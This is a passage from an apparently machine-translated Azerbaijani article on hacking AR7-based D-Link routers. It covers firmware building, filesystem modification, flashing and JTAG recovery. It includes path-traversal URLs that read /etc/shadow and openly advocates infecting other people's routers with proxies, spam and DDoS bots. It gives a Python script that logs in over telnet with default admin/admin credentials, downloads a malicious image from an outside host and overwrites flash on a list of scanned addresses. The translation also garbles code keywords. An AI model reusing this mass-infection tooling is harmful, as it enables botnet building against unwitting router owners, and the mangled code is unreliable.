açmaq üçün portlar) /etc/progdefs.xml-də təsvir edilmişdir; dərhal sonra yüklənir

ləpələr.

webcm- CGI interfeysi, deşiklərlə dolu, məsələn, / etc / kölgəyə baxmağa imkan verir,

sadəcə URL-ə istinad etməklə.

http://192.168.1.1/../../../etc/shadow

Heç bir şey yoxdur, thttpd o qədər də sadə deyil, amma belədirsə:

http://192.168.1.1/cgi-bin/webcm?getpage=/etc/shadow

Başqa bir şey. Bu, giriş olmadıqda məlumat toplamaq üçün istifadə edilə bilər

ssh / telnet, lakin veb interfeysinə giriş var.

firmwarecfg- Veb interfeysi vasitəsilə yanıb-sönmək üçün istifadə olunur. Girişdə

bu proqramdan bir şəkil POST sorğusu ilə Veb interfeysindən göndərilir və o, artıqdır

təsvirin yoxlama məbləğini yoxladıqdan sonra Flash yaddaşa yönləndirir.

Bu, ilkin məlumatların toplanmasını tamamlayır, həllediciyə keçməyin vaxtıdır

tədbirlər.

İnkişaf alətlərinin quraşdırılması və proqram təminatının tərtib edilməsi

Mikroproqram D-Link marşrutlaşdırıcıları(və bütün digərləri GNU / Linux əsasında)

GPL lisenziyası altında paylanır, siz onları rəsmi mağazada əldə edə bilərsiniz

FTP server. Əslində, təklif olunan proqram təminatından hər hansı birini seçə bilərsiniz,

onlar eynidir (T seriyası ilə əlaqədar). Çatdırılma nüvənin mənbə kodunu, mühiti,

mövcud olanları hazırlamaq / tərtib etmək üçün lazımi alətlər və alətlər silsiləsi

proqramlar. O, kökə açılmalı və mühit dəyişəninə əlavə edilməlidir

Alətlər silsiləsi qovluğuna gedən PATH yolu:

$ tar xvf tools.tgz

$ ixrac PATH = $ PATH: / seçim /

İndi öz proqram təminatınızı tərtib etmək üçün kataloqa keçin

mənbə kodları ilə və bu make-ni yerinə yetirin.

$ cd DSL / TYLinuxV3 / src && etmək

Cihaz dəstəyinin aktivləşdirilməsi ilə bağlı bir çox suallar veriləcək (daha yaxşı

onlara müsbət cavab verin). TYLinuxV3 / images qovluğunda tərtibin sonunda

proqram təminatı şəkilləri yaradılacaq. Siz həmçinin eyni adlı skripti özünüzlə işlədə bilərsiniz

model / TYLinuxV3 / src / skriptlər kataloqundan.

Bir marşrutlaşdırıcı və kompüter arasında faylların ötürülməsi haqqında bir neçə söz. Ən birinci

tətbiq etdiyim üsul faylları SSH protokolu üzərindən ötürmək imkanıdır,

scp proqramından istifadə etməklə. Ancaq bir az sonra bildim ki, mc (Gecəyarısı

Commander) həmçinin SSH (Panel -> Shell bağlantısı) vasitəsilə əlaqə yaratmaq imkanına malikdir.

Alternativ olaraq, iş yerinizdə Veb və ya FTP serveri qura bilərsiniz. Daha sonra İ

Veb serverə üstünlük verdi, çünki o, ən sürətli işləyir. quraşdırdım

thttpd, kiçik və sürətli, eynilə marşrutlaşdırıcıda olduğu kimi. Evdə işə salın və çəkin

marşrutlaşdırıcı faylı, / var qovluğuna keçdikdən sonra (qeyd edildiyi kimi

əvvəllər qeyd üçün mövcud idi).

$ thttpd -g -d ~ / ForRouter -u istifadəçisi -p 8080

# cd / var

# wget http://192.168.1.2/fayl

Faylı marşrutlaşdırıcıdan çıxarmaq üçün siz həmçinin Web-serveri də gətirə bilərsiniz:

# thttpd -g -d / var -u root -p 8080

Diqqət yetirin, marşrutlaşdırıcıdan icra olunan faylı yükləmək istəyirsinizsə, etməlisiniz

işə salma hüquqlarını silin. Routerdən çoxlu sayda fayl endirərkən

mc-dən istifadə etmək daha yaxşıdır, əvvəlcə faylları / var-a köçürməyə ehtiyac qalmayacaq və

hüquqları silin və sonra yer boşaltmaq üçün bu faylları silin. Ümumiyyətlə, iş

dadın, sizə uyğun olan variantı seçin.

Öz proqramınızı yaratmaq

Əlbəttə ki, proqramlaşdırma klassik HelloWorld ilə başlayaq. Bəzi xüsusi

qaydalar yoxdur. Proqramın mətni ağrılı şəkildə tanışdır:

#daxildir

#daxildir

int əsas (boş)

{

printf ("Mate.Feed.Kill.Repeat.");

0 qaytarmaq;

}

Kompilyasiya (alətlər zəncirinə gedən yol "və mühit dəyişənində göstərilməlidir

PATH):

$ mips_fp_le-gcc hell.c -ey cəhənnəm

$ mips_fp_le-strip -s cəhənnəm

# cd / var

# chmod + x cəhənnəm

# ./cəhənnəm

Və ... heç bir şey olmayacaq və ya tapılmayan bir yol xəbərdarlığı atılacaq. Nədir

Biznes? Artıq cm_pc haqqında danışdım - bu proqram başqalarını işə salır

/etc/progdefs.xml-də təsvir olunan qaydalara uyğun olaraq. İndi vaxt gəldi

fayl sistemi şəkillərini dəyişdirin və yandırın.

Fayl sisteminin modifikasiyası

Fayl sistemini dəyişdirmək üçün əvvəlcə bunu etməlisiniz

açmaq. Qeyd etdiyim kimi, buradakı fayl sistemi LZMA yaması olan SquashF-dir.

Firmware inkişaf paketinə yalnız mksquashfs proqramı daxildir (yaratmaq üçün

şəkil), unsquashfs (açmaq üçün) yoxdur. Amma fərq etməz, hər şey mövcuddur

fayl sistemi saytında bizə ilk versiya lazımdır. LZMA yamağı tətbiq etməklə və

kommunalları yığıb rahat bir yerə qoyduq. Əvvəlcə bir görüntü əldə edək

marşrutlaşdırıcıdan fayl sistemi:

# cat / dev / mtdblock / 0> /var/fs.img

$ mkdir unpacked_fs

$ unsquashfs fs.img unpacked_fs

İndi siz onu istədiyiniz kimi dəyişdirə bilərsiniz və ya FuckTheWorld-u daxil edə bilərik

kataloq / bin və /etc/progdefs.xml-də işləmək üçün bir qayda əlavə edin.

$ cp salam unpacked_fs / bin

$ vim unpacked_fs / etc / progdefs.xml

Və bunu əlavə edin (teqlər arasında

Saxlayırıq və geri yığırıq:

$ mksquashfs unpacked_fs my_fs.img -noappend

Nəzərə alın ki, fayl sisteminin təsviri artıq olmamalıdır

icazə verilən ölçülər. Əgər təcili olaraq nəyisə sınamaq istəyiniz varsa və bu, yox

uyğun, şəkildən grep, whoami və ya kimi "lazımsız" bir şeyi çıxarın

UPX icra edilə bilən paketləyicisindən istifadə edin. İndi marşrutlaşdırıcıya yükləyin

şəkli seçin və növbəti hissəyə keçin.

Fayl Sistemi Şəkil Çəkisi

Routerin yanıb-sönməsi üsulu çox sadədir, cihaza daxil olmaqdan ibarətdir

/ dev / mtdblock / *. Beləliklə, faylın şəklini istənilən rahat şəkildə marşrutlaşdırıcıya yükləyirik

sistemlər və bu sadə hərəkəti edin:

# cat my_fs.img> / dev / mtdblock / 0 && yenidən başladın

# cp my_fs.img / dev / mtdblock / 0 && yenidən başladın

Bir müddət sonra, qeyd prosesi keçdikdə, marşrutlaşdırıcı yenidən başlayacaq və

dəyişikliklər qüvvəyə minəcək. Nümunəmizi işlətməyə çalışırıq:

#cəhənnəm

Mate.Feed.Kill.Təkrar.

Uğursuzluq halında bərpa üsulları

Routeri daha ciddi "sənətkarlıq" ilə yandırmazdan əvvəl necə olduğunu öyrənməlisiniz

marşrutlaşdırıcının imtina etdiyi kritik hallarda necə davranmalı

yük. Ümidsiz vəziyyətlər yoxdur. ADAM2 FTP serveri köməyə gəlir. üçün

Birincisi, FTP müştərisini ADAM2 IP ünvanına işə salmalısınız, onu izləyə bilərsiniz

in / proc / ticfg / env (my_ipaddress parametri).

$ ftp 192.168.1.199

220 ADAM2 FTP Server hazırdır.

530 Lütfən, USER və PASS ilə daxil olun.

Aydınlıq üçün sazlama rejimini, sonra hamısını aktivləşdirə bilərsiniz

məlumat və bütün FTP cavabları:

Giriş / parol - adam2 / adam2. Yanıb-söndürmə prosesi çox sadədir. Başlamaq

FTP sessiyasını ikili rejimə köçürün:

ftp> MEDIA FLSH-dən sitat gətirin

İndi biz, məsələn, fayl sisteminin şəklini göndəririk və yeri göstəririk

təyinat:

ftp> fs.img "fs.img mtd0" qoyun

Qeydin sonunu gözləyirik, marşrutlaşdırıcını yenidən başladın, sessiyadan çıxın:

ftp> sitat REBOOT

ftp> çıxın

Hər şey! Gördüyünüz kimi, çətin bir şey yoxdur, indi bir şey səhv olarsa, siz

hər zaman vəziyyəti düzəldə bilərsiniz.

İşin rahatlığı üçün normal bir IP ünvanı verməlisiniz, aktivləşdirin

avtomatik yükləmə (sıfırlama ilə rəqs etməmək üçün) və vaxtı bir qədər artırın

nüvəni yükləməzdən əvvəl əlaqəni gözləmək. Bütün bu parametrlər yaddaşda saxlanılır

mühit dəyişənləri üçün xüsusi FTP ADAM2 əmrləri var: GETENV və SETENV (üçün

müvafiq olaraq dəyişən almaq və təyin etmək). FTP sessiyasında aşağıdakıları daxil edin

əmrlər:

ftp> SETENV avtomatik yükləmə, 1

ftp> SETENV autoload_timeout, 8

ftp> SETENV my_ipaddress, 192.168.1.1

ftp> sitat REBOOT

ftp> çıxın

Router yenidən işə düşür və siz 192.168.1.1:21-də ADAM2-ə daxil ola bilərsiniz. Əgər

ləpə şəklini yeniləmək istəyi olacaq və nüvə FTP yükləməkdən imtina edəcək

özü başlayacaq. Dəyişdirilmiş şəkilləri yandırmazdan əvvəl əmin olun

bərpa üçün cərəyanı saxla. Ümumiyyətlə, mühit dəyişənlərini dəyişə bilərsiniz

və / proc / ticfg / env vasitəsilə sizə FTP ilə işləmək haqqında daha çox məlumat vermək istədim.

# echo my_ipaddress 192.168.1.1> proc / ticfg / env

Və dəyişiklikləri belə yoxlaya bilərsiniz:

# cat / proc / ticfg / env | grep my_ipaddress

Yükləyicini yenidən yükləməyə cəhd etmək istəyirsinizsə nə etməli və necə

uğursuzluq halında hərəkətə keçmək? Ya marşrutlaşdırıcı nədənsə başlamır və

ADAM2-yə giriş yoxdur? Çıxış yolu var - JTAG, daha doğrusu, bu çipdə EJTAG var

(uzatılmış versiya). Bu, dövrədə sazlama / proqramlaşdırma üçün interfeysdir.

Bu interfeysə qoşulmaq üçün bizə kompüterin LPT portu lazımdır,

bağlayıcılar və 4 rezistor. Sxem çox sadədir.

Qeyd edim ki, JTAG vasitəsilə proqram təminatı tez deyil, kifayət qədər vaxt aparacaq

çox vaxt. Beləliklə, yalnız yükləyicini bərpa etmək üçün istifadə etməyə dəyər,

işləməsə belə. JTAG vasitəsilə əlaqə saxlamaq üçün xüsusi istifadə etməlisiniz

UrJTAG kimi bir proqram. Aşağıda bu interfeysin necə işlədiyinə dair bir nümunə verilmişdir.

Əlaqənin qurulması:

jtag> kabel paralel 0x378 DLC5

jtag> aşkar edin

Flash yaddaş aşkarlanması:

jtag> detectflash 0x30000000 1

Flash yaddaşın oxunması:

jtag> readmem 0x30000000 0x400000 fullflash.img

Yaddaşa yazmaq (bootloader):

jtag> flashmem 0x30000000 adam2.img

UART interfeysi haqqında bilmək də faydalıdır (bu barədə əvvəllər danışmağa söz vermişəm). V

UART_A bildirir, yəni yükləyici qeyd edir (yerdən yükləmənin ilkin mərhələsində

onunla danışa bilərsiniz) və əsas. Dəyişdirilmiş ləpələr yazarkən belədir

ayıklama üçün əvəzolunmazdır. UART - Universal Asinxron Qəbuledici / Transmitter

(universal asinxron ötürücü) demək olar ki, həmişə mövcuddur

mikrokontrollerlər.

Adapterin sxemi çox sadədir. Yalnız bir mikrosxem əsasında -

TTL səviyyə çeviricisi: COM üçün MAX232 və USB üçün FT232R. Mikrosxemlər

olduqca yaygındır və alışda heç bir problem olmayacaq.

Dövrə çörək lövhəsinə yığılmışdır (bu, qutuya asanlıqla yerləşdirilə bilər).

COM port konnektoru) 20 dəqiqə ərzində və bir çox fayda gətirir. Məsələn, sazlama zamanı

ləpələr tamamilə əvəzedilməz bir həlldir. Bəs elektronika sıxdırsa? Çıx

köhnə telefonlar üçün USB kabellərdir, sadəcə olaraq konvertoru var

UART - USB.

Bəzi paylama fikirləri

Başqasının marşrutlaşdırıcısındakı proxy / sox əladır. Əslində, və spam kimi

marşrutlaşdırıcının bütün protokolları üzərində. Bu sizin üçün Windows kompüteri deyil

hər ay yenidən təşkil olunur :). Routerlər tez-tez dəyişmir və ya yenidən yanmır. Bəli və

Bizdən başqa kim başlarına bir marşrutlaşdırıcı infeksiyası fikrini alacaq?

Unutmayın, istifadəçidən/şəbəkədən gələn bütün trafik bizim nəzarətimiz altındadır. Daha çoxu üçün

güclü marşrutlaşdırıcılar, DDOS botunu asmaq artıq mümkündür. Faylı gizlət / prosesi gizlət,

mtd bloklarında rekordu kəsin, proqramımızın silinməsini aradan qaldırın - hər şey

nə olursa olsun!

Deyək ki, siz marşrutlaşdırıcı üçün ciddi proqram yazmağa başlayacaqsınız.

Çox yaxşı ayıklama vacibdir, yəqin ki, bir neçə dəfə etməli olacaqsınız

şəkilləri yenidən yazın / bərpa edin ... Bu, çox kədərli bir perspektivdir. Hətta əllər

Flash yaddaşın yenidən yazma resursunu da nəzərə alsaq, bir az aşağı düşürlər

kiçik (daha ətraflı məlumat üçün yaddaş çipi üçün sənədlərə baxın) və perspektiv var

at onu. Ancaq bir çıxış yolu var! Qemu AR7-ni təqlid edə bilər! Təsəvvür edə bilərsinizmi, nə

imkanlar və sonsuz rahatlıq təmin edirmi? İndi heç nə bizim yolumuza mane olmur

inanılmaz dərəcədə gözəl bir şey yazın!

Belə ki. Siz bir proqram yazdınız, onu özünüz yoxladınız və ya 1-2 başqasının marşrutlaşdırıcısı, amma axır ki

bütün şəbəkə hələ qabaqdadır, əl ilə yoluxdurmaq qorxuncdur, siz artıq 10-cu marşrutlaşdırıcıya başlayırsınız

bütün dünyaya lənət oxuyur və “pişik” və “mtd” simlərinin gözündə üzür. yazacağıq

bu rutin hərəkətləri avtomatlaşdırmaq üçün proqram. Mən piton dilini seçdim.

İş planı aşağıdakı kimidir:

- marşrutlaşdırıcıların siyahısını tərtib etmək, məsələn, nmap istifadə edərək;

- skript IP ünvanına görə siyahıdan götürməlidir, keçin

standart giriş / parol ilə telnet; - sonra eyni hərəkətlər: dəyişdirilmiş şəkli yükləyin,

üzərinə yaz, yenidən başladın.

#! / usr / bin / env python

# Şifrələmə = UTF-8

idxal telnetlib, vaxt

SERVER = "http://anyhost.com/fs.image"

açıq addr üçün ("iplist.txt"):

telnet = telnetlib.Telnet (addr)

telnet.set_debuglevel (1)

telnet.read_until ("giriş:")

vaxt.yuxu (5)

telnet.write ("admin \ n")

telnet.read_until ("Parol:")

telnet.write ("admin \ n")

telnet.read_until ("#")

telnet.write ("cd / var && wget" + SERVER)

telnet.read_until ("#")

telnet.write ("cat fs.image> / dev / mtdblock / 0")

telnet.read_until ("#")

telnet.write ("yenidən başla")

telnet.close ()

Ssenari məntiqi idealdan çox uzaqdır, indi bunun səbəbini izah edəcəyəm. üçün

əvvəlcə firmware/kernel versiyasını və marşrutlaşdırıcı modelini yoxlamalısınız, çünki ola bilər

işdə ciddi fərqlər. Bundan əlavə, proqram təminatının boşluqları əvəzinə pompalamalısınız

marşrutlaşdırıcıdan fayl sistemi görüntüsü, paketdən çıxarın, dəyişdirin və göndərin

geri. Bu, müxtəlif cihazlarda uyğunluq problemlərini aradan qaldıracaq

modellər / firmware versiyaları, çünki işin sabitliyi sizin üçün ən vacib şeydir.

Həmçinin, bir virus bir qurd funksiyalarına sahib ola bilər və istəsəniz, həmişə edə bilərsiniz

şəbəkə skanerini, RDP üçün kobud qüvvəni və ona bənzər çipləri vidalayın.

Başqa bir böyük paylama üsulu var. Yazmağa heç nə mane olmur

Windows üçün proqram, sizinlə olacaq (və ya

server) fayl sisteminin görüntüsünü və əgər varsa, marşrutlaşdırıcıya yoluxdurun.

Bu proqramı bütün "standart" vasitələrlə yenidən paylayın: çıxarıla bilən sürücülər,

proqramlar üçün istismar edir, digər proqramları yoluxdurur ... Bu üsulları birləşdirərək,

ciddi pandemiya yarada bilərsiniz. Sadəcə bu şəkli təsəvvür edin - axırda

bu cür cihazlar hər yerdə mövcuddur.

Routerin qorunması

Bütün bunları qazdıqdan sonra düşündüm: bir marşrutlaşdırıcını necə qorumaq olar? Və sonra, görürsən, və

Mən özüm alacam. İlk addım istifadəçi parolunu daha mürəkkəb və

uzun (limit - 8 simvol), bannerləri və xidmət təbriklərini dəyişdirin

(bir hex redaktoru ilə və ya daha yaxşı olarsa, proqramları yenidən tərtib edin), belə ki

nmap və ya digər skanerlər xidmət versiyalarını aşkar edə bilmədi.

Demonların asılı olduğu portları da dəyişdirməlisiniz. Bu tərəfindən edilir

progdefs.xml dəyişiklikləri. Telnet-i öldürün (bunun üçün parol tapmaq üçün ən asan yol, bəli

və protokol qorunmur, niyə bizə lazımdır), firewall-u yandırın, əlaqəyə icazə verin

yalnız öz IP və ya MAC ünvanınızdan xidmətlərə. Həmçinin firewall istifadə edin

şəbəkəni və ya kompüteri qorumaq üçün onun mövcud olması əbəs yerə deyil. Səlahiyyətli təyinat

qaydalar həmişə özünüzü müdafiə etməyə kömək edəcək.

Nəticə

Çoxları, təkcə D-Link marşrutlaşdırıcıları və digər oxşar cihazlar üzərində qurulmur

AR7 çipi, siyahıya Acorp, NetGear, Linksys, Actionec daxildir ... kifayətdir

bu AR7 MontaVista ilə birlikdə məşhurdur. Beləliklə, eyni istifadə olunur

alət zəncirindən istifadə edərək, məqalədə təsvir olunan addımları heç bir problem olmadan həyata keçirə bilərsiniz.

Bu barədə düşünün: zərərli hərəkətlərə əlavə olaraq, özünüz üçün faydalı / xoş bir şey də edə bilərsiniz

və başqaları (mübahisə etmirəm, hacking zövqünü əvəz etmək olmaz, amma yenə də).

Öz proqram təminatınızı, məsələn, daha güclü marşrutlaşdırıcıları edə bilərsiniz

torrentləri yükləyin / paylayın ... Bütün modellərdə USB 1.1 interfeysi var, lakin daha gəncdir

modellər, lehimli deyil. Kernelə USB modulu və fayl sistemi sürücüsü əlavə edin,

marşrutlaşdırıcını Flash yaddaşla təmin edin və nəticədə bir növ şəbəkə yaddaşı əldə edirsiniz

az pul. Bir çox variant var və ideyalar minlərlə yaranmalıdır - yox

özünüzü məhdudlaşdırın, yaradın və yaradın!